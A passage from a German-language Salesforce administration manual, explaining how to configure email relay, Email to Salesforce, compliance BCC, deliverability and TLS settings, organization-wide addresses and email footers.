**•** Berechtigung "E-Mail senden" und Zugriff auf den Datensatz, über den die E-Mail gesendet wurde.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

So konfigurieren Sie die E-Mail-Weiterleitung:

**•** "Alle Daten modifizieren"

ACHTUNG: Wenn Sie beabsichtigen, sowohl das Management für unzustellbare E-Mails als auch die E-Mail-Weiterleitung zu aktivieren, halten Sie mit Ihrem E-Mail-Administrator Rücksprache, um sicherzustellen, dass der E-Mail-Server Ihrer Organisation die Weiterleitung von E-Mails von Salesforce zulässt. Andernfalls werden die E-Mails, die Sie über Salesforce senden, möglicherweise nicht zugestellt. Weitere Informationen zum Management für unzustellbare E-Mails finden Sie unter [Konfigurieren von](#page-2154-0) [Zustellbarkeitseinstellungen](#page-2154-0) auf Seite 2149.

Einrichten der E-Mail-Weiterleitung:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Aktivierung der E-Mail-Weiterleitung* ein und wählen Sie dann **Aktivierung der E-Mail-Weiterleitung** aus.
- **2.** Konfigurieren Sie die folgenden Einstellungen:





#### **3.** Klicken Sie auf **Speichern**.

Salesforce empfiehlt das Versenden einer Testnachricht, sobald Sie die Konfiguration der E-Mail-Weiterleitung ändern.

#### SIEHE AUCH:

[Testen der E-Mail-Zustellbarkeit](#page-2160-0) [Aktivieren von BCC-Kompatibilitäts-E-Mails](#page-2154-1) [Konfigurieren von Zustellbarkeitseinstellungen](#page-2154-0) [Organisationsweite Adressen](#page-2157-0)

# Aktivieren von "E-Mail-zu-Salesforce"

Geben Sie Ihren Benutzern die Möglichkeit, E-Mail-zu-Salesforce-Datensätze hinzuzufügen. Mithilfe von E-Mail-zu-Salesforce können Benutzer E-Mails zu Leads, Kontakten und Opportunities oder zu anderen speziellen Datensätzen in Salesforce zuordnen. Auf diese Weise ist es ganz einfach, die vertriebsbezogene Kommunikation nachzuvollziehen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text **E-Mail-zu-Salesforce** ein und wählen Sie dann *E-Mail-zu-Salesforce* aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Aktivieren Sie das Kontrollkästchen **Aktiv**.
- **4.** Aktivieren Sie bei Bedarf das Kontrollkästchen Einstellungen für erweiterte E-Mail-Sicherheit, um "E-Mail-zu-Salesforce" so zu konfigurieren, dass vor der Verarbeitung einer Nachricht die Rechtmäßigkeit des sendenden Servers überprüft wird. "E-Mail-zu-Salesforce" verwendet folgende [Authentifizierungsprotokolle,](#page-2154-0) um die Rechtmäßigkeit des Senders zu überprüfen:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Wenn der Server die Authentifizierungsprüfung mindestens eines Protokolls besteht und keiner Protokolle nicht besteht, akzeptiert Salesforce die E-Mail. Wenn der Server die Authentifizierungsprüfung eines Protokolls nicht besteht oder keines der Protokolle unterstützt, ignoriert Salesforce die E-Mail.

Tipp: Vergewissern Sie sich vor dem Auswählen von Einstellungen für erweiterte E-Mail-Sicherheit, dass die Absender, die voraussichtlich "E-Mail-zu-Salesforce" verwenden, mindestens eines der aufgeführten Authentifizierungsprotokolle unterstützen.

- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie bei Bedarf auf **Benachrichtigungs-E-Mail senden**, um die Benutzer darüber zu informieren, dass "E-Mail-zu-Salesforce" aktiviert ist, oder klicken Sie auf **Diesen Schritt überspringen**.

Nach der Aktivierung von "E-Mail-zu-Salesforce" erstellt Salesforce für jeden Benutzer eine eindeutige E-Mail-zu-Salesforce-Adresse. Um ihre eindeutige Adresse für "E-Mail-zu-Salesforce" anzuzeigen und ihre Einstellungen anzupassen, können die Benutzer in ihren persönlichen Einstellungen die Seite **Mein E-Mail-zu-Salesforce** aufrufen. Weitere Informationen finden Sie unter [Wie funktioniert E-Mail-zu-Salesforce?](#page-1779-0) auf Seite 1774.

SIEHE AUCH:

[Wie funktioniert E-Mail-zu-Salesforce?](#page-1779-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Aktivieren bzw. Deaktivieren von "E-Mail-zu-Salesforce":

**•** "Alle Daten modifizieren"

# <span id="page-2154-1"></span>Aktivieren von BCC-Kompatibilitäts-E-Mails

Wenn Ihr Unternehmen alle ausgehenden E-Mails auf Kompatibilität überprüft, können Sie BCC-Kompatibilitäts-E-Mails aktivieren, damit automatisch eine verborgene Kopie jeder ausgehenden E-Mail-Nachricht an eine von Ihnen angegebene E-Mail-Adresse gesendet wird. Durch Aktivieren von BCC-Kompatibilitäts-E-Mails wird verhindert, dass Benutzer das BCC-Feld einer E-Mail bearbeiten können. Hierzu wird die Einstellung Automatisches BCC der Benutzer unter "Meine E-Mail-Einstellungen" deaktiviert.

Aktivieren von BCC-Kompatibilitäts-E-Mails für Ihr Unternehmen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Vorschriftsmäßige BCC-E-Mail* ein und wählen Sie dann **Vorschriftsmäßige BCC-E-Mail** aus.
- **2.** Aktivieren Sie das Kontrollkästchen Aktivieren.
- **3.** Geben Sie Ihre Kompatibilitäts-E-Mail-Adresse ein.
- **4.** Klicken Sie auf **Speichern**.
- <span id="page-2154-0"></span>Anmerkung: Die BCC-E-Mail wird automatisch an die von Ihnen angegebene Adresse für von Ihren Benutzern gesendete E-Mails gesendet; ausgeschlossen davon sind System-E-Mails wie z. B. Kennwortzurücksetzungen oder Benachrichtigungen über einen Importabschluss.

# Konfigurieren von Zustellbarkeitseinstellungen

Um die Zustellbarkeit von E-Mails zu verbessern, die Sie über Salesforce senden, sollten Sie die Einstellungen für die E-Mail- Zustellbarkeit in Ihrer Organisation konfigurieren. Die E-Mail-Zustellbarkeit ist die Wahrscheinlichkeit, dass eine E-Mail eines Unternehmens oder einer Einzelperson den beabsichtigten Empfänger erreicht. Diese Wahrscheinlichkeit wird durch folgende Faktoren beeinträchtigt:

#### **Unzustellbare E-Mail**

Ein E-Mail, die an einen ungültigen Empfänger adressiert ist und zum Absender zurückgesendet wird. Wenn ein Absender mehrere E-Mail-Nachrichten sendet, die als unzustellbar zurückgesendet werden, könnte das die Zustellung aller E-Mails dieses Absenders verlangsamen bzw. blockieren.

#### **Nichtkompatible E-Mail**

Eine E-Mail, die nicht den Richtlinien des E-Mail-Sicherheits-Framework (z. B. dem Sender Policy Framework (SPF)) des Absenders entspricht, das überprüft, dass die Von-Adresse der E-Mail-Nachrichten nicht gefälscht ist.

ACHTUNG: Wenn Sie beabsichtigen, sowohl das Management für unzustellbare E-Mails als auch die E-Mail-Weiterleitung zu aktivieren, halten Sie mit Ihrem E-Mail-Administrator Rücksprache, um sicherzustellen, dass der E-Mail-Server Ihrer Organisation die Weiterleitung von E-Mails von Salesforce zulässt. Andernfalls werden die E-Mails, die Sie über Salesforce senden, möglicherweise nicht zugestellt. Informationen zur E-Mail-Weiterleitung finden Sie unter [Einrichten der E-Mail-Weiterleitung](#page-2150-0) auf Seite 2145.

Konfigurieren der Einstellungen für E-Mail-Zustellbarkeit für Ihre Organisation:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Zustellbarkeit* ein und wählen Sie **Zustellbarkeit** aus.
- 2. Um zu steuern, welche Art von E-Mails Ihre Organisation versendet, ändern Sie die zugriffsebene im Abschnitt Zugriff auf "E-Mail senden". Möglicherweise können Sie die Einstellung Zugriffsebene nicht ändern, wenn Salesforce für Ihre Organisation entsprechende Einschränkungen festgelegt hat.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren bzw. Deaktivieren der vorschriftsmäßigen BBC-E-Mail:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Konfigurieren der E-Mail-Zustellbarkeit:

- **•** Kein Zugriff: Verhindert alle ausgehenden E-Mails an Benutzer und von Benutzern.
- **•** Nur System-E-Mails: Gestattet nur automatisch generierte E-Mails, beispielsweise E-Mails zu neuen Benutzern und zum Zurücksetzen von Kennwörtern.
- **•** Alle E-Mails: Lässt alle Arten von ausgehenden E-Mails zu. Standard für neue Organisationen außer Sandbox-Organisationen.
- Tipp: Die Einstellung Nur System-E-Mails ist besonders nützlich zur Steuerung der aus Sandbox-Instanzen gesendeten E-Mails, um zu verhindern, dass bei Test- und Entwicklungsarbeiten Test-E-Mails an die Benutzer versandt werden.
	- **•** Für neu erstellte Sandbox-Instanzen wird standardmäßig die Einstellung Nur System-E-Mails verwendet.
	- **•** Bei Sandbox-Instanzen, die vor der Version Spring '13 erstellt wurden, wurde standardmäßig Alle E-Mails verwendet.
- **3.** Aktivieren Sie das Kontrollkästchen Management für unzustellbare E-Mails aktivieren, um besser sicherzustellen, dass die E-Mail-Adressen Ihrer Kontakte, Leads und Personenaccounts korrekt sind und die E-Mails, die Ihre Benutzer an diese Adressen senden, nicht durch übermäßig viele unzustellbare E-Mails behindert werden.

Wenn das Management für unzustellbare E-Mails aktiviert ist und ein Benutzer eine E-Mail an einen Kontakt, einen Lead oder einen Personenaccount mit einer ungültigen E-Mail-Adresse sendet, zeigt Salesforce neben der E-Mail-Adresse eine Warnung an und hindert den Benutzer daran, eine E-Mail an die Adresse zu senden, bis sie aktualisiert oder bestätigt wird. Zudem wird die E-Mail an Salesforce zurückgesendet und nicht an den persönlichen E-Mail-Account des Absenders.

- Tipp: Verwenden Sie die Standardberichte "Unzustellbare Kontakte" und "Unzustellbare Leads", um eine Liste aller E-Mail-Adressen anzuzeigen, für die eine E-Mail als unzustellbar zurückgesendet wurde. Der Bericht führt den Grund der Unzustellbarkeit, das Datum, an dem die E-Mail zurückgesendet wurde, und den Kontakt, den Lead oder den Personenaccount auf, an den die Nachricht nicht zugestellt werden konnte.
- **4.** Aktivieren Sie das Kontrollkästchen Unzustellbarkeitswarnung neben allen Instanzen der E-Mail-Adresse anzeigen, um Salesforce so zu konfigurieren, dass alle Lead-, Kontakt- und Personenaccount-Datensätze nach Instanzen von E-Mail-Adressen durchsucht werden, die zur Unzustellbarkeit einer E-Mail führt, und dass eine Unzustellbarkeitswarnung neben jeder Instanz angezeigt wird. Wenn Sie diese Option nicht aktivieren, zeigt Salesforce die Unzustellbarkeitswarnung nur auf dem Datensatz an, von dem die E-Mail ursprünglich gesendet wurde.
- **5.** Aktivieren Sie das Kontrollkästchen Unzustellbare E-Mails an Sender zurücksenden, um Salesforce so zu konfigurieren, dass eine Kopie der Kopfzeile der unzustellbaren E-Mail an den Absender gesendet wird. Wenn Sie diese Option nicht wählen, erhält nur Salesforce die Kopfzeile der unzustellbaren E-Mail. In beiden Fällen sendet Salesforce den Text der unzustellbaren E-Mail aus Sicherheitsgründen nicht an den Absender. Diese Option gilt für alle Benutzer in Ihrem Unternehmen und kann nicht nach Benutzern oder E-Mails aktiviert werden.
- **6.** Aktivieren Sie das Kontrollkästchen Einhaltung standardmäßiger E-Mail-Sicherheitsmechanismen aktivieren, um automatisch bei jeder E-Mail, die Sie über Salesforce senden, die Von-Adresse des Umschlags so zu ändern, dass sie den E-Mail-Sicherheits-Frameworks entspricht, die Ihre Empfänger möglicherweise implementieren (z. B. SPF).

Viele Empfänger-E-Mail-Systeme erzwingen die SFP-Einhaltung, um zu überprüfen, ob eine E-Mail rechtmäßig ist. SPF überprüft die Von-Adresse auf dem Umschlag eingehender E-Mails, um die Rechtmäßigkeit sicherzustellen. Wenn diese Funktion aktiviert ist, ändert Salesforce die Von-Adresse des Umschlags in eine Salesforce-E-Mail-Adresse, um die Rechtmäßigkeit des Absenders zu gewährleisten. In der Von-Adresse in der Kopfzeile bleibt die E-Mail-Adresse des Absenders erhalten.



Anmerkung: Weitere Informationen zu SPF finden Sie unter [www.openspf.org](http://www.openspf.org/).

**7.** Aktivieren Sie das Kontrollkästchen Einhaltung von Sender ID aktivieren, um die Vorschriften des Sender ID-Framework einzuhalten. Dadurch wird in das Feld Absender auf dem Umschlag jeder Mail, die Sie über Salesforce senden, automatisch der Wert no-reply@Salesforce eingetragen. Dadurch können die empfangenden E-Mail-Server mithilfe des E-Mail-Authentifizierungsprotokolls "Sender ID" den Absender einer E-Mail überprüfen, indem sie die Kopfzeilen Absender und Von einer eingehenden E-Mail mithilfe einer DNS-Suche überprüfen. Alle Antworten werden weiterhin an die E-Mail-Adresse des

Senders zugestellt. Wenn Sie dieses Kontrollkästchen nicht aktivieren, wird das Feld Absender auf null gesetzt und die E-Mail-Zustellung schlägt fehl, wenn das E-Mail-System eines Empfängers eine Sender-ID-Prüfung vornimmt.

- Anmerkung:
	- **•** Es wird empfohlen, die Einhaltung von Sender ID nur dann zu aktivieren, wenn Sie Empfänger haben, die das E-Mail-Authentifizierungsprotokoll "Sender ID" verwenden, das nicht besonders verbreitet ist.
	- **•** Wenn Sie die Einhaltung der Sender-ID aktivieren, hängt der E-Mail-Client des Empfängers (nicht Salesforce) möglicherweise den Ausdruck "Sent on behalf of" (Gesendet im Namen von) an das Feld Von der von Salesforce empfangenen E-Mails an.
	- **•** Weitere Informationen zu Sender ID finden Sie unter:[www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx).
- **8.** Wenn Salesforce den Benutzern eine Status-E-Mail senden soll, wenn ihre [Massen-Emails](#page-1709-0) abgeschlossen sind, wählen Sie die Option Absender nach Abschluss des Massen-E-Mail-Vorgangs benachrichtigen.
- **9.** Um anzugeben, wie Salesforce das Transport Layer Security-(TLS-)Protokoll für die sichere E-Mail-Kommunikation für SMTP-Sitzungen verwenden soll, wählen Sie eine der folgenden Optionen:
	- **•** Bevorzugt (Standardeinstellung:) Falls der Remote-Server TLS zur Verfügung stellt, rüstet Salesforce die aktuelle SMTP-Sitzung so auf, dass TLS verwendet wird. Falls TLS nicht verfügbar ist, setzt Salesforce die Sitzung ohne TLS fort.
	- **•** Erforderlich: Salesforce setzt die Sitzung nur fort, wenn der Remote-Server TLS zur Verfügung stellt. Falls TLS nicht verfügbar ist, beendet Salesforce die Sitzung, ohne die E-Mail zu versenden.
	- **•** Bevorzugt überprüfen: Falls der Remote-Server TLS zur Verfügung stellt, rüstet Salesforce die aktuelle SMTP-Sitzung so auf, dass TLS verwendet wird. Vor Beginn der Sitzung überprüft Salesforce, ob das Zertifikat von einer gültigen Zertifizierungsstelle signiert ist und der im Zertifikat enthaltene allgemeine Name mit der Domain bzw. dem Mail Exchange der aktuellen Verbindung übereinstimmt. Falls TLS verfügbar ist, das Zertifikat jedoch nicht signiert ist oder der allgemeine Name nicht übereinstimmt, trennt Salesforce die Sitzung und die E-Mail wird nicht zugestellt. Falls TLS nicht verfügbar ist, setzt Salesforce die Sitzung ohne TLS fort.
	- **•** Erforderlich überprüfen: Salesforce setzt die Sitzung nur fort, wenn der Remote-Server TLS zur Verfügung stellt, das Zertifikat von einer gültigen Zertifizierungsstelle signiert ist und der im Zertifikat enthaltene allgemeine Name mit der Domäne bzw. dem Mail-Austausch übereinstimmt, mit der bzw. mit dem Salesforce verbunden ist Falls eine dieser Kriterien nicht erfüllt wird, beendet Salesforce die Sitzung, ohne die E-Mail zu versenden.
	- Anmerkung: Wenn Sie eine andere Einstellung als Bevorzugt (Standardeinstellung) verwenden, müssen Sie TLS auf folgende Domains beschränken auswählen und eine kommagetrennte Liste mit Domains angeben. Sternchen (\*) als Platzhalterzeichen sind zulässig. So entspricht beispielsweise \*.subdomains.com matches bernd@aco.subdomains.com und bernd@bco.subdomains.com (nicht jedoch bernd@subdomains.com). Wenn Sie keine Domains angeben, verwendet Salesforce die von Ihnen angegebene TLS-Einstellung für alle ausgehenden E-Mails, was dazu führen kann, dass einige E-Mails nicht zugestellt werden.

#### **10.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Senden von E-Mails in Salesforce Classic](#page-1708-0) [Aktivieren von BCC-Kompatibilitäts-E-Mails](#page-2154-1) [Einrichten der E-Mail-Weiterleitung](#page-2150-0) [Testen der E-Mail-Zustellbarkeit](#page-2160-0)

# <span id="page-2157-0"></span>Organisationsweite Adressen

Wenn Benutzer in Ihrem Unternehmen einen allgemeinen E-Mail-Alias gemeinsam verwenden müssen, können Sie für jedes Benutzerprofil eine Liste mit organisationsweiten Adressen definieren. Mit organisationsweiten Adressen wird eine allgemeine E-Mail-Adresse definiert, die von einem Benutzerprofil verwendet werden kann. Beim Senden von E-Mails über Salesforce können Benutzer mit diesen Profilen eine andere Adresse vom Typ Von als die definierte E-Mail-Adresse auswählen. Antworten gehen an die organisationsweite Adresse.

Angenommen, in Ihrem Unternehmen gibt es mehrere Benutzer mit nur einem einzigen Support-Profil. Ein Support-Profil kann mit einer E-Mail-Adresse mit der Bezeichnung support@acme.com und dem Anzeigenamen *Acme-Support* verknüpft werden. Wenn Support-Profil-Benutzer eine ausgehende E-Mail über Salesforce senden, können Sie angeben, dass Ihre Adresse vom Typ Von als support@acme.com angezeigt wird, nicht als ihre eigene Salesforce-E-Mail-Adresse.

Nach der Überprüfung einer organisationsweiten Adresse steht diese beim Senden von E-Mails oder von E-Mail-Benachrichtigungen als Adresse vom Typ Von zur Verfügung.

Geben Sie zum Anzeigen der Liste der definierten organisationsweiten Adressen unter Setup

im Feld Schnellsuche den Text *Organisationsweite Standardadressen* ein und wählen Sie dann **Organisationsweite Standardadressen** aus. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Mit **Hinzufügen** können Sie eine [neue organisationsweite Adresse erstellen](#page-2158-0).
- **•** Mit **Bearbeiten** können Sie jegliche mit dem Alias verknüpften Felder ändern:
	- **–** Anzeigename ist das Wort bzw. der Ausdruck, der für Benutzer, die Ihre E-Mail erhalten, als Absender der E-Mail angezeigt wird.
	- **–** E-Mail-Adresse ist die E-Mail-Adresse, die zum Senden ausgehender E-Mails verwendet wird.
	- **–** Unter Zulässige Profile werden die Profile aufgeführt, die die E-Mail-Adresse als Alias verwenden.
	- **–** Status gibt Aufschluss über die derzeitige Phase der Überprüfung. Wenn Sie eine neue organisationsweite Adresse hinzufügen, muss überprüft werden, ob es sich um eine zulässige E-Mail-Adresse handelt, bevor sie bereitgestellt wird. Falls Sie Ihre Überprüfungs-E-Mail nicht erhalten haben, klicken Sie auf **Erneut senden**, um eine weitere anzufordern.
- **•** Mit **Entf** wird der Alias entfernt.

Anmerkung: Die Verwendung einer organisationsweiten Adresse zum Senden von Massen-E-Mails bzw. Kontaktpflegeanfragen ist nicht möglich. Organisationsweite E-Mail-Adressen können nicht gelöscht oder geändert werden, wenn sie von E-Mail-Benachrichtigungen verwendet werden. Organisationsweite E-Mail-Adressen können nicht in geplanten Berichten, bei der Planung von Dashboards für die Aktualisierung, beim Senden von Seriendruck-E-Mails und beim Senden von Anforderungen an Kontakte und Leads verwendet werden.

#### SIEHE AUCH:

[Verwalten organisationsweiter E-Mail-Fußzeilen](#page-2158-1)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Konfigurieren organisationsweiter Adressen:

**•** "Alle Daten modifizieren"

## <span id="page-2158-0"></span>Definieren organisationsweiter Adressen

So definieren Sie eine organisationsweite Adresse für ein Benutzerprofil:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Organisationsweite Standardadressen* ein und wählen Sie dann **Organisationsweite Standardadressen** aus.
- **2.** Klicken Sie auf **Hinzufügen**.
- **3.** Geben Sie einen **Anzeigenamen** ein. Der Anzeigename bestimmt, wie Ihr Namen in ausgehenden E-Mails angezeigt wird. Die Maximallänge beträgt 300 Zeichen.
- **4.** Geben Sie die **E-Mail-Adresse** ein, die Sie als Alias verwenden möchten. Hierbei kann es sich um eine beliebige Standard-E-Mail-Adresse handeln. Die Maximallänge beträgt 270 Zeichen.
- **5.** Aktivieren Sie Allen Profilen die Verwendung dieser Absenderadresse erlauben, wenn sämtliche Benutzerprofile in Ihrem Unternehmen die neue Adresse vom Typ Von verwenden können sollen. Andernfalls aktivieren Sie Nur ausgewählten Profilen die Verwendung dieser Absenderadresse erlauben und treffen unter den vorhandenen Benutzerprofilen eine Auswahl.
- **6.** Klicken Sie auf **Speichern**, um Ihre Änderungen zu speichern, oder auf **Speichern und neu**, um eine weitere organisationsweite Adresse zu definieren. Eine Bestätigungs-E-Mail wird an die neue E-Mail-Adresse gesendet; diese Bestätigung enthält einen Link, auf den Sie klicken, um den Überprüfungsvorgang abzuschließen. Die Adresse vom Typ Von steht erst zur Verfügung, wenn Sie auf die E-Mail zugreifen und auf diesen Link klicken. Mit **Abbrechen** kehren Sie ohne zu speichern zur vorherigen Seite zurück.
- Anmerkung: Organisationsweite E-Mail-Adressen können nicht in geplanten Berichten, bei der Planung von Dashboards für die Aktualisierung, beim Senden von Seriendruck-E-Mails und beim Senden von Anforderungen an Kontakte und Leads verwendet werden.

<span id="page-2158-1"></span>Wenn Sie eine organisationsweite Adresse verwenden möchten, [senden Sie eine E-Mail](#page-1708-0) oder richten Sie eine E-Mail-Benachrichtigung ein und wählen Sie Ihre organisationsweite Adresse in der Dropdownliste aus.

# Verwalten organisationsweiter E-Mail-Fußzeilen

Sie können personalisierte Fußzeilen oder Haftungsausschlüsse erstellen, die unten in allen ausgehenden E-Mail-Nachrichten angezeigt werden, die über Salesforce oder die API gesendet werden. Sie können für jede Kodierung eine separate E-Mail-Fußzeile erstellen und Standardfußzeilen für Einzel- und Massen-E-Mails auswählen. Die Standardvorgaben werden verwendet, wenn keine Fußzeile der Kodierung einer ausgehenden E-Mail entspricht.

# Erstellen von E-Mail-Fußzeilen

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *E-Mail-Fußzeilen* ein und wählen Sie dann **E-Mail-Fußzeilen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen ein.
- **4.** Wählen Sie aus, ob die Fußzeile für Einzel-E-Mails, Massen-E-Mails oder beides zur Verfügung stehen sollen.
- **5.** Wählen Sie die E-Mail-Kodierung. Durch die E-Mail-Kodierung wird festgelegt, in welchen E-Mails die Fußzeilen angezeigt werden. Für jede Kodierung ist genau eine aktive Fußzeile für Einzel-E-Mails und eine für Massen-E-Mails möglich.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Konfigurieren organisationsweiter Adressen:

**•** "Alle Daten modifizieren"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von E-Mail-Fußzeilen:

**•** "Alle Daten modifizieren"

**6.** Geben Sie den Text der Fußzeile ein.

Anmerkung: Fußzeilen bestehen aus reinem Text; HTML-Tags werden nicht gerendert. Die maximale Größe beträgt 32 KB.  $\mathbb{Z}$ 

## Bearbeiten von E-Mail-Fußzeilen

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *E-Mail-Fußzeilen* ein und wählen Sie dann **E-Mail-Fußzeilen** aus.
